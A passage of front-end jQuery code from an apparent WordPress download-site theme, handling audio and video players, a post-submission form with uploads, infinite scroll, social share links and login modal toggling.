							layer.msg('签到成功～');
						}
						that.addClass('active');
					}  

				});
			}
			
			return false;
		});

		if(document.cookie.indexOf("sitetips=") == -1){
			jQuery(".sitetips-pop-shadow").fadeIn();
			jQuery(".sitetips").fadeIn();
		}

		jQuery(".sitetips-pop-shadow").click(function(){
			jQuery(".sitetips-pop-shadow").fadeOut();
			jQuery(".sitetips").fadeOut();
		});

		jQuery(".sitetips .close, .sitetips .btn").click(function(){
			jQuery(".sitetips-pop-shadow").fadeOut();
			jQuery(".sitetips").fadeOut();
			var today = new Date();
			today.setHours(23,59,59,999);
			jQuery.cookie('sitetips', '1', {expires: today , path: '/'});
		});

		if(jQuery.cookie('modown-fixed-da') != '1'){
			jQuery(".modown-fixed-da").fadeIn();
		}

		jQuery(".modown-fixed-da .icon-close").click(function(){
			jQuery(".modown-fixed-da").fadeOut();
			jQuery.cookie('modown-fixed-da', '1', {path: '/'});
		});

	},
	audio: function(){
		var that = this;
		jQuery(function($){
            function audiosInit($playBtn,$waveLength) {
                var oldPlayItem = null,
                hasOtherPlay = false,
                isDetailPage = false;
	            var timeTip = document.createElement('p');
	            timeTip.className = 'timeTip';
                $playBtn.each(function (i, ele) {
                    var that = this,
                        $this = $(this);
                    this.isPlay = true;
                    this.showTime = 0;
                    this.first = true;
                    this.$thisAudio = $this.parent().find('audio');
                    this.audio = this.$thisAudio.get(0);

                    this.$toTime = this.$thisAudio.data("time");
                    //this.$toTime = Math.ceil(this.audio.duration);
                    this.pgBar = $this.siblings('.time-bar').get(0);
                    this.pgBar.pgBarClientLeft = this.pgBar.getBoundingClientRect().left;
                    this.pgBar.audio = this.audio;
                    this.pgBar.$toTime = this.$toTime;
                    this.pgBar.timeTip = timeTip;
                    this.pgBar.audioBox = $this.parent().get(0);
                    // this.pgBar.toParLeft = $(this.pgBar).position().left;
                    this.pgBar.toParLeft = this.pgBar.pgBarClientLeft -  this.pgBar.audioBox.getBoundingClientRect().left;
                    // console.log('this.pgBar.toParLeft=',this.pgBar.toParLeft);
                    that.$curTime = $this.parent().find('.star-time');
                    that.$moveColor = $this.parent().find('.time-bar').find('.move-color');
                    that.$rotateImg = $this.parent().parent().find('.souse-img');

                    if ($this.parents('.work-info-wrap').length > 0) {
                        $waveLength = parseInt( $(this.pgBar).css('width'));
                    }
                    if($this.parents('.detail-style').length > 0) {
                        $waveLength = parseInt($(this.pgBar).css('width'));
                    }
                    that.t = TweenMax.to(that.$moveColor, that.$toTime, {
                                width: $waveLength,
                                ease: Linear.easeNone,
                                onComplete: function () {
                                    that.$moveColor.css('width', 0);
                                }
                            });
                    that.t.pause();
                    that.audio.onended = function () {
                        clearInterval(that.$audioInterval);
                        that.t.seek(that.$toTime);
                        that.$moveColor.css('width', 0);
                        that.$curTime.text('00:00');
                        $(that).removeClass('on');
                        if($($playBtn).parents('.audio-bodyBg').length);
                        $('.gp').removeClass('skewing'); 
                        $('.guxz').removeClass('xuanz'); 
                        that.$rotateImg.removeClass('running');
                        that.isPlay = true;
                        hasOtherPlay = false;
                        that.first = true;
                    }
                 
                    this.pgBar.onmouseover = function (e) {
                        this.audioBox.appendChild(countTips(e, this));
                        this.onmousemove = function (e) {
                            countTips(e, this);
                        };
                        // this.onmouseout = function () {
                        //     this.audioBox.removeChild(this.timeTip);
                        // }
                        this.onclick = function (e) {
                            var willTo = Math.round((e.clientX - this.pgBarClientLeft) / $waveLength * this.$toTime);
                            that.t.seek(willTo);
                            this.audio.currentTime = willTo;
                            if (this.audio.paused) {
                                that.t.resume();
                                this.audio.play();
                                doPlay(that);
                                window.onblur = function () {
                                    doPause(that);
                                    that.isPlay = true;
                                }
                                that.isPlay = !that.isPlay;
                            }
                        };

                        function countTips(e, that) {
                            var $that = $(that);
                            if ($that.parents('.work-info-wrap').length > 0) {
                                $waveLength = parseInt( $that.css('width'));
                            }
                            if($that.parents('.detail-style').length > 0) {
                                $waveLength = parseInt($that.css('width'));
                            }
                        
                            that.pgBarClientLeft=that.getBoundingClientRect().left;
                            that.toParLeft=that.pgBarClientLeft - that.audioBox.getBoundingClientRect().left;
                            var willTo = Math.round((e.clientX - that.pgBarClientLeft) / $waveLength * that.$toTime);
                            var minute = willTo / 60;
                            var second = willTo % 60;
//                             if (second <= 9) {
//                                 that.timeTip.innerHTML = parseInt('0' + minute) + ":" + '0' + second;
//                             } else {
//                                 that.timeTip.innerHTML = parseInt('0' + minute) + ":" + second;
//                             }
//                             that.timeTip.style.left = e.clientX - that.pgBarClientLeft + that.toParLeft - 15 + 'px';
// //                            console.log(e.clientX,that.pgBarClientLeft,that.toParLeft);
                            return that.timeTip;
                        }
                    }
                    function doPlay(that) {
                        if (hasOtherPlay || oldPlayItem != that) {
                            if (oldPlayItem) {
                                var $old = $(oldPlayItem);
                                clearInterval(oldPlayItem.$audioInterval);
                                oldPlayItem.$rotateImg.removeClass('running');
                                oldPlayItem.$thisAudio.get(0).pause();
                                oldPlayItem.t.pause();
                                $old.removeClass('on');
                                if($($playBtn).parents('.audio-bodyBg').length); 
                                $('.gp').removeClass('skewing'); 
                                $('.guxz').removeClass('xuanz');
                                oldPlayItem.isPlay = true;
                            }
                        }
                        that.$rotateImg.addClass('running');
                        $this.addClass('on');
                       if($($playBtn).parents('.audio-bodyBg').length) ;
                       $('.gp').addClass('skewing'); 
                       $('.guxz').addClass('xuanz');
                        that.$audioInterval = setInterval(function () {
                            fun(that);
                        }, 500);
                        hasOtherPlay = true;
                        oldPlayItem = that;
                    }
                    function fun(audio) {
                        audio.showTime = Math.floor(audio.$thisAudio.get(0).currentTime);
                        // var minute = audio.showTime / 60;
                        // var second = audio.showTime % 60;
                        // if (audio.showTime <= 9) {
                        //     audio.$curTime.text(parseInt('0' + minute) + ":" + '0' + second)
                        // } else {
                        //     audio.$curTime.text(parseInt('0' + minute) + ":" + second)
                        // }
                        var minute = Math.floor(audio.showTime / 60);
                        var second = Math.round(audio.showTime % 60);
                        if (minute <= 9) {
                            minute = '0' + minute;
                        }
                        if (second <= 9) {
                            second = '0' + second;
                        }

                        audio.$curTime.text(minute + ":" + second);
                    }
                    function doPause(that) {
                        clearInterval(that.$audioInterval);
                        that.$rotateImg.removeClass('running');
                        that.pauseTime = that.audio.currentTime;
                        that.audio.pause();
                        that.t.pause();
                        $this.removeClass('on');
                       if($($playBtn).parents('.audio-bodyBg').length);
                        $('.gp').removeClass('skewing'); 
                        $('.guxz').removeClass('xuanz');
                        hasOtherPlay = false;
                    }
                    $(this).off('click').click(function () {
                        var $this = $(this),
                            that = this;
                        if (this.isPlay) {
                            if (that.first) {
                                if (that.t.progress() == 1) {
                                    that.t.progress(0);
                                }
                                that.t.resume();

                                window.onblur = function () {
                                    doPause(that);
                                    that.isPlay = true;
                                }

                                if (that.first && that.$toTime < 5) {
                                    setTimeout(function () {
                                        that.audio.play();
                                    }, 300);
                                } else {
                                    that.audio.play();
                                }
                                that.first = false;
                            } else {
                                that.t.resume(that.pauseTime);
                                that.audio.play();
                            }
                            doPlay(that);
                        } else {
                            doPause(that);
                        }
                        this.isPlay = !this.isPlay;
                  

                    })
                });
            }
		   //音频播放方法调用
		    audiosInit($('.audio .audio-play'),parseInt($('.audio .time-bar').css('width')));
		    window.onresize = function () {
		        audiosInit($('.audio .audio-play'),parseInt($('.audio .time-bar').css('width')));
		    }
		});
	},
	video: function(){
		var that = this;
		jQuery(".grids .grid-vd .img").each(function(){
			var video = jQuery(this).parent().data('video');
			var id = jQuery(this).parent().data('id');
			var myVid = jQuery(this).find('#video-' + id)[0];
			var picwidth = jQuery(this).find('.thumb')[0].getBoundingClientRect().width;
			var picheight = jQuery(this).find('.thumb')[0].getBoundingClientRect().height;
			jQuery(this).hover(function(){
				if(video){
					jQuery(this).find('.grid-video').height(picheight);
					jQuery(this).find('.video-icon').hide();
					jQuery(this).find('.thumb').hide();
					if(jQuery(this).find('video').length){
						jQuery(this).find('video').attr('src', video);
						jQuery(this).find('.grid-video').show();
						myVid.muted=false;
						myVid.play();
					}else if(jQuery(this).find('iframe')){
						jQuery(this).find('iframe').attr('src', video);
						jQuery(this).find('.grid-video').show();
					}
				}
			},function(){
				if(video){
					jQuery(this).find('.thumb').show();
					jQuery(this).find('.video-icon').show();
					jQuery(this).find('.grid-video').hide();
					if(jQuery(this).find('video').length){
						setTimeout(function(){myVid.pause();}, "100");
						jQuery(this).find('video').attr('src', '');
					}else if(jQuery(this).find('iframe')){
						jQuery(this).find('iframe').attr('src', '');
					}
				}
			});
		});
	},
	tougao: function(){
		var that = this;
		jQuery("#start_down2").on("click",function(){
			jQuery(".tougao-item-erphpdown").show();
		});

		jQuery("#start_see2, #start_see1").on("click",function(){
			jQuery(".tougao-item-erphpdown").hide();
			jQuery(".tougao-item-erphpdown-see").show();
		});

		jQuery("#start_down1").on("click",function(){
			jQuery(".tougao-item-erphpdown").hide();
		});

		jQuery(".tougao-select #cat").change(function(){
			var cid = jQuery(this).find("option:selected").attr("value");
			if(cid){
				jQuery.post(
					_MBT.uru+'/action/user.php',
					{
						action: 'tougao.tax',
						cat: cid
					},
					function (data) {
						jQuery(".tougao-tax").html(data);
					}
				);
			}else{
				jQuery(".tougao-tax").html('');
			}
			return false;
		});

		var upImagec = 1
		jQuery(".tougao-upload").click(function(){
			if(jQuery("#imageForm").length){
				jQuery("#imageFile").trigger('click');
		        jQuery("#imageFile").change(function(){
		        	if(jQuery("#imageFile").val() && upImagec){
		        		upImagec = 0
			            jQuery("#imageForm").ajaxSubmit({
			            	dataType:  'json',
			                beforeSend: function() {
			                    
			                },
			                uploadProgress: function(event, position, total, percentComplete) {
			                    jQuery('#file-progress').text(percentComplete+'%');
			                },
			                success: function(data) {
			                	upImagec = 1;
			                	if(data.error){
			                		layer.msg(data.msg);
			                	}else{
				                	jQuery('.tougao-image-box').html('<img src="'+data.url+'" />');
				                    jQuery('#image').val(data.url);   
				                    jQuery('#file-progress').hide();
				                    layer.msg('上传成功');
				                }
			                },
			                error:function(xhr){
			                	upImagec = 1;
			                	layer.msg('上传失败～');
			                }
			            });
			        }
		        });
		    }else{
		    	layer.msg('抱歉，未开启上传图片权限，请输入外链图片地址');
		    	jQuery(".tougao-image-input").show();
		    }
		});

		var upFilec = 1;
		jQuery(".tougao-upload2").click(function(){
			if(jQuery("#fileForm").length){
				jQuery("#fileFile").trigger('click');
		        jQuery("#fileFile").change(function(){
		        	if(jQuery("#fileFile").val() && upFilec){
		        		upFilec = 0;
			            jQuery("#fileForm").ajaxSubmit({
			            	dataType:  'json',
			                beforeSend: function() {

			                },
			                uploadProgress: function(event, position, total, percentComplete) {
			                    jQuery('#file-progress2').text(percentComplete+'%');
			                },
			                success: function(data) {
			                	upFilec = 1;
			                	if(data.error){
			                		layer.msg(data.msg);
			                	}else{
				                	jQuery('.tougao-file-box').html('<img src="'+_MBT.uri+'/static/img/file.png" />');
				                    jQuery('#down_url').val(data.url); 
				                    jQuery('#file-progress2').hide();
				                    layer.msg('上传成功'); 
				                }
			                },
			                error:function(xhr){
			                	upFilec = 1;
			                    layer.msg('上传失败～');
			                }
			            });
			        }
		            return false;
		        });
		    }else{
		    	layer.msg('抱歉，未开启上传附件权限，请输入外链下载地址');
		    	jQuery(".tougao-file-input").show();
		    }
		});

		jQuery(".question-submit").click(function(){
			var post_title = jQuery("#post_title").val(),
				post_cat = jQuery("#cat").val(),
				post_content = tinyMCE.get('content').getContent(),
				security_nonce = jQuery("#security_nonce").val(),
				that = jQuery(this);

			if(jQuery.trim(post_title) == ''){
				jQuery("#tougao-title-label").addClass("error");
				layer.msg("请输入标题");
				return false;
			}else{
				jQuery("#tougao-title-label").removeClass("error");
			}

			if(jQuery.trim(post_cat) <= 0){
				jQuery("#tougao-cat-label").addClass("error");
				layer.msg("请选择分类");
				return false;
			}else{
				jQuery("#tougao-cat-label").removeClass("error");
			}

			if(jQuery.trim(post_content) == ''){
				jQuery("#tougao-content-label").addClass("error");
				layer.msg("请输入正文");
				return false;
			}else{
				jQuery("#tougao-content-label").removeClass("error");
			}

			if(!that.hasClass('disabled')){
				that.addClass("disabled");
				layer.msg("提交中...");
				jQuery.ajax({  
					type: 'POST',  
					url:  _MBT.uru+"/action/user.php",  
					dataType: 'json',
					data: {
						action: 'user.ask',
						title: post_title,
						cat: post_cat,
						content: post_content,
						security_nonce: security_nonce
					},
					success: function(data){  
						
						layer.msg(data.msg);
						if( data.error ){
							that.removeClass("disabled");
							return false;
						}
						
						if(data.link){
							location.href=data.link;
						}else{
							setTimeout(function(){
								location.reload();
							},2000);
							
						}
					}  

				});
			}
			return false;

		});

		jQuery(".tougao-submit").click(function(){
			var post_title = jQuery("#post_title").val(),
				post_cat = jQuery("#cat").val(),
				post_image = jQuery("#image").val(),
				post_video = jQuery("#video").val(),
				post_content = tinyMCE.get('content').getContent(),
				erphp_down = jQuery("input[name='erphp_down']:checked").val(),
				member_down = jQuery("input[name='member_down']:checked").val(),
				down_price = jQuery("#down_price").val(),
				down_url = jQuery("#down_url").val(),
				hidden_content = jQuery("#hidden_content").val(),
				security_nonce = jQuery("#security_nonce").val(),
				pid = jQuery("#pid").val(),
				that = jQuery(this);

			if(jQuery.trim(post_title) == ''){
				jQuery("#tougao-title-label").addClass("error");
				layer.msg("请输入标题");
				return false;
			}else{
				jQuery("#tougao-title-label").removeClass("error");
			}

			if(jQuery.trim(post_cat) <= 0){
				jQuery("#tougao-cat-label").addClass("error");
				layer.msg("请选择分类");
				return false;
			}else{
				jQuery("#tougao-cat-label").removeClass("error");
			}

			if(jQuery.trim(post_content) == ''){
				jQuery("#tougao-content-label").addClass("error");
				layer.msg("请输入正文");
				return false;
			}else{
				jQuery("#tougao-content-label").removeClass("error");
			}

			if(!that.hasClass('disabled')){
				that.addClass("disabled");
				layer.msg("提交中...");
				jQuery.ajax({  
					type: 'POST',  
					url:  _MBT.uru+"/action/user.php",  
					dataType: 'json',
					data: {
						action: 'user.tougao',
						title: post_title,
						cat: post_cat,
						image: post_image,
						video: post_video,
						content: post_content,
						erphp_down: erphp_down,
						member_down: member_down,
						down_price: down_price,
						down_url: down_url,
						hidden_content: hidden_content,
						security_nonce: security_nonce,
						pid: pid
					},
					success: function(data){  
						
						layer.msg(data.msg);
						if( data.error ){
							that.removeClass("disabled");
							return false;
						}
						
						if(data.link){
							location.href=data.link;
						}else{
							setTimeout(function(){
								location.reload();
							},2000);
							
						}
					}  

				});
			}
			return false;

		});

		jQuery(".tougao-draft").click(function(){
			var post_title = jQuery("#post_title").val(),
				post_cat = jQuery("#cat").val(),
				post_image = jQuery("#image").val(),
				post_video = jQuery("#video").val(),
				post_content = tinyMCE.get('content').getContent(),
				erphp_down = jQuery("input[name='erphp_down']:checked").val(),
				member_down = jQuery("input[name='member_down']:checked").val(),
				down_price = jQuery("#down_price").val(),
				down_url = jQuery("#down_url").val(),
				hidden_content = jQuery("#hidden_content").val(),
				security_nonce = jQuery("#security_nonce").val(),
				pid = jQuery("#pid").val(),
				that = jQuery(this);

			if(jQuery.trim(post_title) == ''){
				jQuery("#tougao-title-label").addClass("error");
				layer.msg("请输入标题");
				return false;
			}else{
				jQuery("#tougao-title-label").removeClass("error");
			}

			if(jQuery.trim(post_cat) <= 0){
				jQuery("#tougao-cat-label").addClass("error");
				layer.msg("请选择分类");
				return false;
			}else{
				jQuery("#tougao-cat-label").removeClass("error");
			}

			if(jQuery.trim(post_content) == ''){
				jQuery("#tougao-content-label").addClass("error");
				layer.msg("请输入正文");
				return false;
			}else{
				jQuery("#tougao-content-label").removeClass("error");
			}

			if(!that.hasClass('disabled')){
				that.addClass("disabled");
				layer.msg("提交中...");
				jQuery.ajax({  
					type: 'POST',  
					url:  _MBT.uru+"/action/user.php",  
					dataType: 'json',
					data: {
						action: 'user.tougao.draft',
						title: post_title,
						cat: post_cat,
						image: post_image,
						video: post_video,
						content: post_content,
						erphp_down: erphp_down,
						member_down: member_down,
						down_price: down_price,
						down_url: down_url,
						hidden_content: hidden_content,
						security_nonce: security_nonce,
						pid: pid
					},
					success: function(data){  
						
						layer.msg(data.msg);
						if( data.error ){
							that.removeClass("disabled");
							return false;
						}
						
						if(data.link){
							location.href=data.link;
						}else{
							setTimeout(function(){
								location.reload();
							},2000);
							
						}
					}  

				});
			}
			return false;

		});
	},
	sidebar: function(){
		var that = this;
		jQuery(function($){
	        if ($('.sidebar').length) {
		        $('.theiaStickySidebar').theiaStickySidebar({"containerSelector":".content","additionalMarginTop":"90px"});
	        }
	        if ($('.content-nav .pageside').length) {
		        $('.theiaStickySidebar').theiaStickySidebar({"containerSelector":".content","additionalMarginTop":"90px"});
	        }
	    });
	},
	scroll: function(){
		var that = this;
		var windowTop = 0,  windowTop2 = 0;
		jQuery(window).scroll(function() {
			document.documentElement.scrollTop + document.body.scrollTop > 79 ? jQuery('.header').addClass('scrolled') : jQuery('.header').removeClass('scrolled');
			document.documentElement.scrollTop + document.body.scrollTop > 150 ? jQuery('.totop-li').show() : jQuery('.totop-li').hide();

			var scrolls = jQuery(this).scrollTop();
			if(_MBT.hanimated == '1' && that.bodywid > 1024){
				jQuery(".search-wrap").removeClass("show");
			    if(scrolls>=windowTop){
			        if (!jQuery('.header').hasClass('slideOutUp')) {
			            jQuery('.header').addClass('animated slideOutUp');
			            jQuery('.header').removeClass('slideInDown');
			        }
			        windowTop=scrolls;
			    }else{
			        if (!jQuery('.header').hasClass('slideInDown')) {
			            jQuery('.header').addClass('animated slideInDown');
			            jQuery('.header').removeClass('slideOutUp');
			        }
			        windowTop=scrolls;
			    }
			}

		});
	},
	lazyload: function(){
		var that = this;
		if(jQuery('.thumb:first').data('src') || jQuery('.home-blogs .thumb:first').data('src')){

			var loading = _MBT.uri + '/static/img/thumbnail.png';
			if(_MBT.loading != ''){
				loading = _MBT.loading;
			}

			jQuery('.thumb').lazyload({
		          data_attribute: 'src',
		          placeholder: loading,
		          threshold: 400
		    });
		    jQuery('.home-blogs .thumb').lazyload({
		          data_attribute: 'src',
		          placeholder: loading,
		          threshold: 400
		    });
		}
	},
	waterLoad: function(){
		var that = this;
		if(jQuery(".posts").length && jQuery(".grids").length){
			var grids = document.querySelector('.grids');
			imagesLoaded( grids, function() {
				
			    var msnry = new Masonry( grids, {
			      itemSelector: '.grid',
			      visibleStyle: { transform: 'translateY(0)', opacity: 1 },
					  hiddenStyle: { transform: 'translateY(100px)', opacity: 0 },
			    });
			    
			});
		}
	},
	iasLoad: function(){
		var that = this;
		if(that.water){
			if(jQuery(".posts").length && jQuery(".grids").length){
				var grids = document.querySelector('.grids');
				imagesLoaded( grids, function() {
					
				    var msnry = new Masonry( grids, {
				      itemSelector: '.grid',
				      visibleStyle: { transform: 'translateY(0)', opacity: 1 },
  					  hiddenStyle: { transform: 'translateY(100px)', opacity: 0 },
				    });

					jQuery.ias({
						triggerPageThreshold : 3,
						history              : false,
						container            : '.posts',
						item                 : '.post',
						pagination           : '.pagination',
						next                 : '.next-page a',
						loader               : '<div class="loadings"> <span></span> <span></span> <span></span> <span></span> <span></span> </div>',
						trigger              : '加载更多',
						onLoadItems          : function(items){
							/* Theme by mobantu.com */
						},
						onRenderComplete     : function(items) {
							imagesLoaded( grids, function() {
							  msnry.appended( items );
							  jQuery('.grid').css({ opacity: 1 });
							});
							
						}
				    });
				    
				});
			}else if(jQuery(".posts").length && jQuery(".waters2").length){
				jQuery.ias({
					triggerPageThreshold : 1000,
					history              : false,
					container            : '.posts',
					item                 : '.post',
					pagination           : '.pagination',
					next                 : '.next-page a',
					loader               : '<div class="loadings"> <span></span> <span></span> <span></span> <span></span> <span></span> </div>',
					trigger              : '加载更多',
					onRenderComplete     : function(items) {
						//that.video();
						//that.audio();
						//if(that.lazy) that.lazyload();
					}
			    });
			}else{
				if(jQuery(".posts").length){
					jQuery.ias({
						triggerPageThreshold : 3,
						history              : false,
						container            : '.posts',
						item                 : '.post',
						pagination           : '.pagination',
						next                 : '.next-page a',
						loader               : '<div class="loadings"> <span></span> <span></span> <span></span> <span></span> <span></span> </div>',
						trigger              : '加载更多',
						onRenderComplete     : function(items) {
							that.video();
							that.audio();
							if(that.lazy) that.lazyload();
						}
				    });
				}
			}
		}else{
			if(jQuery(".posts").length && jQuery(".waters2").length){
				jQuery.ias({
					triggerPageThreshold : 1000,
					history              : false,
					container            : '.posts',
					item                 : '.post',
					pagination           : '.pagination',
					next                 : '.next-page a',
					loader               : '<div class="loadings"> <span></span> <span></span> <span></span> <span></span> <span></span> </div>',
					trigger              : '加载更多',
					onRenderComplete     : function(items) {
						//that.video();
						//that.audio();
						//if(that.lazy) that.lazyload();
					}
			    });
			}else if(jQuery(".posts").length){
				jQuery.ias({
					triggerPageThreshold : 3,
					history              : false,
					container            : '.posts',
					item                 : '.post',
					pagination           : '.pagination',
					next                 : '.next-page a',
					loader               : '<div class="loadings"> <span></span> <span></span> <span></span> <span></span> <span></span> </div>',
					trigger              : '加载更多',
					onRenderComplete     : function(items) {
						that.video();
						that.audio();
						if(that.lazy) that.lazyload();
					}
			    });
			}
		}
	},
	share: function(){
		var that = this;
        if(jQuery('.article-content img:first').length ){
            _MBT.shareimage = jQuery('.article-content img:first').attr('src')
        }  
		var share = {
	        url: document.URL,
	        pic: _MBT.shareimage,
	        title: document.title || '',
	        desc: jQuery('meta[name="description"]').length ? jQuery('meta[name="description"]').attr('content') : ''    
	    }
	    jQuery('.share-weixin').each(function(){
		    if( !jQuery(this).find('.share-popover').length ){
				jQuery(this).append('<span class="share-popover"><span class="share-popover-inner" id="weixin-qrcode"></span></span>');
				jQuery('#weixin-qrcode').qrcode({
					width: 80,
					height: 80,
					text: jQuery(this).data('url')
				});
			}
		})
		jQuery('.article-shares a').on('click', function(){
			var dom = jQuery(this);
		    var to = dom.data('share'); 
		    var url = dom.data('url');
		    switch(to){
		        case 'qq':
		            url = 'http://connect.qq.com/widget/shareqq/index.html?url='+url+'&desc='+share.desc+'&summary='+share.title+'&pics='+share.pic;
		            break;
		        case 'weibo':
		            url = 'http://service.weibo.com/share/share.php?title='+share.title+'&url='+url+'&source=bookmark&pic='+share.pic;
		            break;
		        case 'douban':
		            url = 'http://www.douban.com/share/service?image='+share.pic+'&href='+url+'&name='+share.title+'&text='+share.desc;
		            break;
		        case 'qzone':
		            url = 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+url+'&title='+share.title+'&desc='+share.desc;
		            break;
		        case 'tqq':
		            url = 'http://share.v.t.qq.com/index.php?c=share&a=index&url='+url+'&title='+share.title;
		            break;
		        case 'renren':
		            url = 'http://widget.renren.com/dialog/share?srcUrl='+share.pic+'&resourceUrl='+url+'&title='+share.title+'&description='+share.desc;
		            break;
		    }
		    if( !dom.attr('href') && !dom.attr('target') ){
		    	dom.attr('href', url).attr('target', '_blank');
		    }
		});
	},
	catFilter: function(){
		var that = this;

		jQuery('.mocat .mocat-title-nav a').on('click',function(){
			var the = jQuery(this);
			var con = the.parent().next(),
				link = the.attr("href");
			con.html('<div class="posts-loading" style="display:block"><div class="loadings"> <span></span> <span></span> <span></span> <span></span> <span></span> </div></div>');
			the.parent().find('a').removeClass('active');
	        the.addClass('active');
	        jQuery.ajax({
		        type: 'get',
		        url: link + '#posts',
		        success: function(data){
		            posts = jQuery(data).find("#posts .post");
	                con.html(posts);

		            that.video();
		            that.audio();
		            if(link){
		            	con.next().find('a').attr("href",link);
		            }
		            if(the.parent().parent().parent().hasClass('water')){
			            var id = the.parent().parent().parent().attr('id');
						var grids = document.querySelector('#'+id+' .waterfall');
						imagesLoaded( grids, function() {
						    var msnry = new Masonry( grids, {
						      itemSelector: '.grid',
						      visibleStyle: { transform: 'translateY(0)', opacity: 1 },
								  hiddenStyle: { transform: 'translateY(100px)', opacity: 0 },
						    });
						});
					}else{
						if(that.lazy) that.lazyload();
					}
		            
		        }
		    });
			
		    return false;
		});

		jQuery('.mocat .child a').on('click',function(){
			var the = jQuery(this);
			var con = the.parent().parent().next(),
				link = the.data("link");
			con.html('<div class="posts-loading" style="display:block"><div class="loadings"> <span></span> <span></span> <span></span> <span></span> <span></span> </div></div>');
			the.parent().parent().find('a').removeClass('active');
	        the.addClass('active');
			jQuery.ajax({
		        type: 'get',
		        url: _MBT.urc + '/action/mocat.php?c='+jQuery(this).data('c')+'&c2='+jQuery(this).data('c2')+'&num='+jQuery(this).data('num'),
		        success: function(data){
		            con.html(data);
		            that.video();
		            that.audio();
		            if(link){
		            	con.next().find('a').attr("href",link);
		            }
		            if(the.parent().parent().parent().parent().hasClass('water')){
			            var id = the.parent().parent().parent().parent().attr('id');
						var grids = document.querySelector('#'+id+' .waterfall');
						imagesLoaded( grids, function() {
						    var msnry = new Masonry( grids, {
						      itemSelector: '.grid',
						      visibleStyle: { transform: 'translateY(0)', opacity: 1 },
								  hiddenStyle: { transform: 'translateY(100px)', opacity: 0 },
						    });
						});
					}else{
						if(that.lazy) that.lazyload();
					}
		        }
		    });
		    return false;
		});

		jQuery('.mocat .cfilter a').on('click',function(){
			var the = jQuery(this);
			var con = the.parent().parent().next();
			con.html('<div class="posts-loading" style="display:block"><div class="loadings"> <span></span> <span></span> <span></span> <span></span> <span></span> </div></div>');
			the.parent().parent().find('a').removeClass('active');
	        the.addClass('active');
			jQuery.ajax({
		        type: 'get',
		        url: _MBT.urc + '/action/mocat.php?cf=1&c='+jQuery(this).data('c')+'&o='+jQuery(this).data('o')+'&num='+jQuery(this).data('num'),
		        success: function(data){
		            con.html(data);
		            that.video();
		            that.audio();
		            if(the.parent().parent().parent().parent().hasClass('water')){
			            var id = the.parent().parent().parent().parent().attr('id');
						var grids = document.querySelector('#'+id+' .waterfall');
						imagesLoaded( grids, function() {
						    var msnry = new Masonry( grids, {
						      itemSelector: '.grid',
						      visibleStyle: { transform: 'translateY(0)', opacity: 1 },
								  hiddenStyle: { transform: 'translateY(100px)', opacity: 0 },
						    });
						});
					}else{
						if(that.lazy) that.lazyload();
					}
		        }
		    });
		    return false;
		});

		jQuery('.cat-nav > li > a').on('click',function(){
			var next_url = jQuery(this).attr("href");
		    
	        jQuery('.cat-nav > li').removeClass('current-menu-item');
	        jQuery(this).parent().addClass('current-menu-item');
	        jQuery("#posts").html('<div class="posts-loading" style="display:block"><div class="loadings"> <span></span> <span></span> <span></span> <span></span> <span></span> </div></div>');
	        jQuery(".pagination").hide();
	        jQuery(".pagination").html('');
	        jQuery(".pagination-trigger").remove();

		    jQuery.ajax({
		        type: 'get',
		        url: next_url + '#posts',
		        success: function(data){
		            posts = jQuery(data).find("#posts .post");
		            pagination = jQuery(data).find(".pagination ul");

		            next_link = jQuery(pagination).find(".next-page > a").attr("href");
		            if (next_link != undefined){
		                jQuery(".pagination").html(pagination.fadeIn(100));
		            }else{
		            	jQuery(".pagination").html('');
		            }
		            
	                if (next_url.indexOf("page") < 1) {
	                  jQuery("#posts").html('');
	                }
	                jQuery("#posts").append(posts.fadeIn(100));

	                if(that.lazy) that.lazyload();

	                if(that.ias){
		                that.iasLoad();
		            }else{
		            	jQuery(".pagination").show();
		            }

                    jQuery("#posts").show();
                    that.video();   
                    that.audio(); 
		            
		        }
		    });
		    return false;
		});
	},
	login: function(){
		var that = this;
		jQuery(function($){
			$("body").on("click", ".erphplogin-weixin-loader", function(){
				$.post(
					_MBT.urg+'/action/login.php',
					{
						url: $(this).data("return"),
						action: "mobantu_return",
					},
					function (data) {

					}
				);
			});

			$("body").on("click", ".modown-login-must", function(){
				clearInterval(erphpWeixinScan);
				clearInterval(erphpWeixinScanTimer);
				that.body.addClass('sign-show');
				
				$('#sign-in').show();
				$('#sign-up').hide();
				$('#sign-mp').hide();
				$('#sign-sms').hide();

				document.onkeydown = function() {
					if (event.keyCode == 13) {
						$(".signinsubmit-loader").click();
					}
				}
				
				return false;
			});

			$("body").on("click", ".signin-loader, .erphp-login-must", function(){
				clearInterval(erphpWeixinScan);
				clearInterval(erphpWeixinScanTimer);
				that.body.addClass('sign-show');
				if(that.mbf){
					$('#sign-sms').show();
					$('#sign-up').hide();
					$('#sign-in').hide();
					$('#sign-mp').hide();

					document.onkeydown = function() {
						if (event.keyCode == 13) {
							$(".signsmssubmit-loader").click();
						}
					}
				}else if(that.mpf){
					$('#sign-mp').show();
					$('#sign-up').hide();
					$('#sign-in').hide();
					$('#sign-sms').hide();
					if(that.mpfp){
						that.loginMpPro();
					}
				}else{
					$('#sign-in').show();
					$('#sign-up').hide();
					$('#sign-mp').hide();
					$('#sign-sms').hide();

					document.onkeydown = function() {
						if (event.keyCode == 13) {
							$(".signinsubmit-loader").click();
						}
					}
				}
				return false;
			});

			$('.erphp-reg-must').on('click', function(){
				clearInterval(erphpWeixinScan);
				clearInterval(erphpWeixinScanTimer);
				that.body.addClass('sign-show');
				$('#sign-up').show();
				$('#sign-in').hide();
				$('#sign-mp').hide();
				$('#sign-sms').hide();

				document.onkeydown = function() {
					if (event.keyCode == 13) {
						$(".signupsubmit-loader").click();
					}
				}
				return false;
			});

			$('.signup-loader').on('click', function(){
				clearInterval(erphpWeixinScan);
				clearInterval(erphpWeixinScanTimer);
				that.body.addClass('sign-show');
				if(that.mbf){
					$('#sign-sms').show();
					$('#sign-up').hide();
					$('#sign-in').hide();
					$('#sign-mp').hide();

					document.onkeydown = function() {
						if (event.keyCode == 13) {
							$(".signsmssubmit-loader").click();
						}
					}
				}else if(that.mpf){
					$('#sign-mp').show();
					$('#sign-up').hide();
					$('#sign-in').hide();
					$('#sign-sms').hide();
					if(that.mpfp){
						that.loginMpPro();
					}
				}else{
					$('#sign-up').show();
					$('#sign-in').hide();
					$('#sign-mp').hide();
					$('#sign-sms').hide();
					document.onkeydown = function() {
						if (event.keyCode == 13) {
							$(".signupsubmit-loader").click();
						}
					}
				}
				return false;
			});

			$('.signsms-loader').on('click', function(){
